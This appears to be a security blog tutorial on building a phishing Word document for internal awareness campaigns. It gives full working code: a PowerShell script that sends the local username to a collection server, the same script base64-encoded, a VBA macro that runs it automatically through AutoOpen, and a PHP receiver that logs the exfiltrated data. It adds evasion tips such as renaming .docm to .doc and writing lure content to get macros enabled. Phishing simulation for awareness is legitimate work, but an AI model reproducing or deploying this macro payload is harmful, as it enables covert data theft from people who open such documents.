
Phishing is a common attack characterized by simplicity and effectiveness; phishing emails are used to drop malware, cryptolocker, steal credentials… and they are successfull just because Dave. I suggest reading this page to understand “the existing forms of phishing attacks and the currently available mitigations“.
Companies – hopefully – train their employees with internal phishing campaigns; in this post I show how we can build a simple office document that – once opened – sends information to an external server. We can use the document – along with Gophish or other tools – to build our own phishing campaign and test our organization exposure to phishing, teaching people and rising awareness.
Back to the campaign. Our office document will contain a Powershell macro that – once executed – will contact an external server to exfiltrate the local username to know – at the end – which target we phished 🙂
To drop the document we have two options
- attach the doc to the email
- send the link via email and let the user download the doc file
Both scenarios have advantages and disadvantages thinking in term of detection avoidance and post-campaign awareness, but in this post we just focus on how to build the doc.
The document must be attractive to the targets, containing promotions, blurred images or something that invites the recipient to activate the macro 😀 so is up to you to write the content.
Hint: doing OSINT we can find lot of information to use.
Client side we want to execute a Powershell script once the macro is activated. Below the code; notice that
- at the beginning we are checking for Powershell version because on a full updated Windows 7 – supported until Dec 2019 – we have Powershell v2 that is quite different from v3; this means that if we use the Invoke-RestMethod our code on a Windows 7 there are chances that it will not work
- we are collecting the local username
- we are sending the username to 192.168.56.1 server via a POST request (data var)
- we are using local proxy/user credentials (if set) to connect to the remote server
$psVersion = $PSVersionTable.PSVersion

If ($psVersion -ge "3.0") {
	$username = $(Get-WMIObject -class Win32_ComputerSystem | select username).username

	$params = @{"data"=$username;}
	Invoke-RestMethod -Uri http://192.168.56.1/ -Method Post -Body $params -UseDefaultCredentials

} else {

	$username = $(Get-WMIObject -class Win32_ComputerSystem | select username).username

	$r = [System.Net.WebRequest]::Create("http://192.168.56.1/")
	$r.Method = "POST"
	$r.UseDefaultCredentials = $true

	$r.ContentType = "application/x-www-form-urlencoded"

	$enc = [system.Text.Encoding]::UTF8
	$string1 = "data=" + $username
	$data1 = $enc.GetBytes($string1)

	$r.ContentLength = $data1.Length
	$newStream = $r.GetRequestStream()
	$newStream.Write($data1,0,$data1.Length)
	$newStream.Close();
}
Server side we setup a simple PHP server – listening on 192.168.56.1 IP – with the following index.php code to receive and dump the username sent by the Powershell macro via POST.
<?php
// index.php file in 192.168.56.1 home directory
// file dump.log written in the same dir (adjust your permission)
$file = fopen("dump.log","a") or die ("Cannot create dump file");
fwrite ($file, "Dumping POST vars\n\n");
fwrite ($file, "============================\n");
fwrite ($file, "Exfiltrated data: ".$_POST["data"]."\n");
fwrite ($file, "============================\n");
fclose ($file);
?>
Now that the server is ready to receive the data generated by the client script we put the Powershell inside the document.
To launch the script we use the Powershell capability to execute compatible encoded strings
powershell.exe -encodedCommand <ENCODED CONTENT>and following byt3bl33d3r post, the encoded command is generated in this way (via bash)
echo '$psVersion = $PSVersionTable.PSVersion

If ($psVersion -ge "3.0") {
	$username = $(Get-WMIObject -class Win32_ComputerSystem | select username).username

	$params = @{"data"=$username;}
	Invoke-RestMethod -Uri http://192.168.56.1/ -Method Post -Body $params -UseDefaultCredentials

} else {

	$username = $(Get-WMIObject -class Win32_ComputerSystem | select username).username

	$r = [System.Net.WebRequest]::Create("http://192.168.56.1/")
	$r.Method = "POST"
	$r.UseDefaultCredentials = $true

	$r.ContentType = "application/x-www-form-urlencoded"

	$enc = [system.Text.Encoding]::UTF8
	$string1 = "data=" + $username
	$data1 = $enc.GetBytes($string1)

	$r.ContentLength = $data1.Length
	$newStream = $r.GetRequestStream()
	$newStream.Write($data1,0,$data1.Length)
	$newStream.Close();
}' | iconv --to-code UTF-16LE | base64 -w 0
so the final command is
powershell.exe -encodedCommand "JABwAHMAVgBlAHIAcwBpAG8AbgAgAD0AIAAkAFAAUwBWAGUAcgBzAGkAbwBuAFQAYQBiAGwAZQAuAFAAUwBWAGUAcgBzAGkAbwBuAAoACgBJAGYAIAAoACQAcABzAFYAZQByAHMAaQBvAG4AIAAtAGcAZQAgACIAMwAuADAAIgApACAAewAKACQAdQBzAGUAcgBuAGEAbQBlACAAPQAgACQAKABHAGUAdAAtAFcATQBJAE8AYgBqAGUAYwB0ACAALQBjAGwAYQBzAHMAIABXAGkAbgAzADIAXwBDAG8AbQBwAHUAdABlAHIAUwB5AHMAdABlAG0AIAB8ACAAcwBlAGwAZQBjAHQAIAB1AHMAZQByAG4AYQBtAGUAKQAuAHUAcwBlAHIAbgBhAG0AZQAKAAoAJABwAGEAcgBhAG0AcwAgAD0AIABAAHsAIgBkAGEAdABhACIAPQAkAHUAcwBlAHIAbgBhAG0AZQA7AH0ACgBJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQA2AC4AMQAvACAALQBNAGUAdABoAG8AZAAgAFAAbwBzAHQAIAAtAEIAbwBkAHkAIAAkAHAAYQByAGEAbQBzACAALQBVAHMAZQBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAKAAoAfQAgAGUAbABzAGUAIAB7AAoACgAkAHUAcwBlAHIAbgBhAG0AZQAgAD0AIAAkACgARwBlAHQALQBXAE0ASQBPAGIAagBlAGMAdAAgAC0AYwBsAGEAcwBzACAAVwBpAG4AMwAyAF8AQwBvAG0AcAB1AHQAZQByAFMAeQBzAHQAZQBtACAAfAAgAHMAZQBsAGUAYwB0ACAAdQBzAGUAcgBuAGEAbQBlACkALgB1AHMAZQByAG4AYQBtAGUACgAKACQAcgAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEMAcgBlAGEAdABlACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAxAC8AIgApAAoAJAByAC4ATQBlAHQAaABvAGQAIAA9ACAAIgBQAE8AUwBUACIACgAkAHIALgBVAHMAZQBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIAAkAHQAcgB1AGUACgAKACQAcgAuAEMAbwBuAHQAZQBuAHQAVAB5AHAAZQAgAD0AIAAiAGEAcABwAGwAaQBjAGEAdABpAG8AbgAvAHgALQB3AHcAdwAtAGYAbwByAG0ALQB1AHIAbABlAG4AYwBvAGQAZQBkACIACgAKACQAZQBuAGMAIAA9ACAAWwBzAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAKACQAcwB0AHIAaQBuAGcAMQAgAD0AIAAiAGQAYQB0AGEAPQAiACAAKwAgACQAdQBzAGUAcgBuAGEAbQBlAAoAJABkAGEAdABhADEAIAA9ACAAJABlAG4AYwAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwB0AHIAaQBuAGcAMQApACAACgAKACQAcgAuAEMAbwBuAHQAZQBuAHQATABlAG4AZwB0AGgAIAA9ACAAJABkAGEAdABhADEALgBMAGUAbgBnAHQAaAAKACQAbgBlAHcAUwB0AHIAZQBhAG0AIAA9ACAAJAByAC4ARwBlAHQAUgBlAHEAdQBlAHMAdABTAHQAcgBlAGEAbQAoACkACgAkAG4AZQB3AFMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABkAGEAdABhADEALAAwACwAJABkAGEAdABhADEALgBMAGUAbgBnAHQAaAApAAoAJABuAGUAdwBTAHQAcgBlAGEAbQAuAEMAbABvAHMAZQAoACkAOwAKAH0ACgA="Is now time to create a new office document and write the macro that executes the above command.
Open Microsoft Office and create a new blank document.
Go to View > Macros > View Macros and
- set the Macro name: EXFILTRATION
- select the local document as target in the drop down menu Macros in: Document 1 (document)
- press Create

Paste following code into the Macro editor; notice that
- the Powershell command needs to be splitted (exec var) because the editor has a length limit for each lines (max 1023 chars)
- we use Shell() to execute the command
- we call the Sub EXFILTRATION() inside AutoOpen() and Workbook_Open() so the Macro runs automatically when the user opens the document; remember that the target has to push Enable content button to execute the Macro
Sub EXFILTRATION()
'
' EXFILTRATION Macro
'
'
Dim exec: exec = ""
exec = exec & "powershell.exe -encodedCommand ""JABwAHMAVgBlAHIAcwBpAG8AbgAgAD0AIAAkAFAAUwBWAGUAcgBzAGkAbwBuAFQAYQBiAGwAZQAuAFAAUwBWAGUAcgBzAGkAbwBuAAoACgBJAGYAIAAoACQAcABzAFYAZQByAHMAaQBvAG4AIAAtAGcAZQAgACIAMwAuADAAIgApACAAewAKACQAdQBzAGUAcgBuAGEAbQBlACAAPQAgACQAKABHAGUAdAAtAFcATQBJAE8AYgBqAGUAYwB0ACAALQBjAGwAYQBzAHMAIABXAGkAbgAzADIAXwBDAG8AbQBwAHUAdABlAHIAUwB5AHMAdABlAG0AIAB8ACAAcwBlAGwAZQBjAHQAIAB1AHMAZQByAG4AYQBtAGUAKQAuAHUAcwBlAHIAbgBhAG0AZQAKAAoAJABwAGEAcgBhAG0AcwAgAD0AIABAAHsAIgBkAGEAdABhACIAPQAkAHUAcwBlAHIAbgBhAG0AZQA7AH0ACgBJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQA2AC4AMQAvACAALQBNAGUAdABoAG8AZAAgAFAAbwBzAHQAIAAtAEIAbwBkAHkAIAAkAHAAYQByAGEAbQBzACAALQBVAHMAZQBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAKAAoAfQAgAGUAbABzAGUAIAB7AAoACgAkAHUAcwBlAHIAbgBhAG0AZQAgAD0AIAAkACgARwBlAHQALQBXAE0ASQBPAGIAagBlAGMAdAAgAC0AYwBsAGEAcwBzACAAVwBpAG4AMwAyAF8AQwBvAG0AcAB1AHQAZQByAFMAeQBzAHQAZQBtACAAfAAgAHMAZQBsAGUAYwB0ACAAdQBzAGUAcgBuAGEAbQBlACkALgB1AH"
exec = exec & "MAZQByAG4AYQBtAGUACgAKACQAcgAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEMAcgBlAGEAdABlACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAxAC8AIgApAAoAJAByAC4ATQBlAHQAaABvAGQAIAA9ACAAIgBQAE8AUwBUACIACgAkAHIALgBVAHMAZQBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIAAkAHQAcgB1AGUACgAKACQAcgAuAEMAbwBuAHQAZQBuAHQAVAB5AHAAZQAgAD0AIAAiAGEAcABwAGwAaQBjAGEAdABpAG8AbgAvAHgALQB3AHcAdwAtAGYAbwByAG0ALQB1AHIAbABlAG4AYwBvAGQAZQBkACIACgAKACQAZQBuAGMAIAA9ACAAWwBzAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAKACQAcwB0AHIAaQBuAGcAMQAgAD0AIAAiAGQAYQB0AGEAPQAiACAAKwAgACQAdQBzAGUAcgBuAGEAbQBlAAoAJABkAGEAdABhADEAIAA9ACAAJABlAG4AYwAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwB0AHIAaQBuAGcAMQApACAACgAKACQAcgAuAEMAbwBuAHQAZQBuAHQATABlAG4AZwB0AGgAIAA9ACAAJABkAGEAdABhADEALgBMAGUAbgBnAHQAaAAKACQAbgBlAHcAUwB0AHIAZQBhAG0AIAA9ACAAJAByAC4ARwBlAHQAUgBlAHEAdQBlAHMAdABTAHQAcgBlAGEAbQAoACkACgAkAG4AZQB3AFMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABkAGEAdABhADEALAAwACwAJABkAGEAdABhA"
exec = exec & "DEALgBMAGUAbgBnAHQAaAApAAoAJABuAGUAdwBTAHQAcgBlAGEAbQAuAEMAbABvAHMAZQAoACkAOwAKAH0ACgA="""
Shell (exec)
End Sub

Sub AutoOpen()
EXFILTRATION
End Sub

Sub Workbook_Open()
EXFILTRATION
End Sub
Save the document (CTRL+S) as a Word Macro-Enabled Document(EXFILTRATION.docm). If we save the document as a .docx we are not allowed to save the Macro inside the document, so will not work for the campaign.
We prefer to attach a standard DOC file because companies can block DOCM files or users may become suspicious of an unusual extension; to bypass this we can just rename the DOCM to DOC (EXFILTRATION.doc) having the DOC with the Macro inside ¯\_(ツ)_/¯
Finally we test the exfiltration but only after writing exciting content in the document.

Click it and we will see the current username in the server logs.

This is just a simple example and the goal of this post is to show a methodology that you can use to build more complex scripts or collect more information (e.g. ip address).
I suggest to come back to the users at the end of the campaign and show him how the campaign was built, what indicators could have been identified and the potential impact of their clicks.
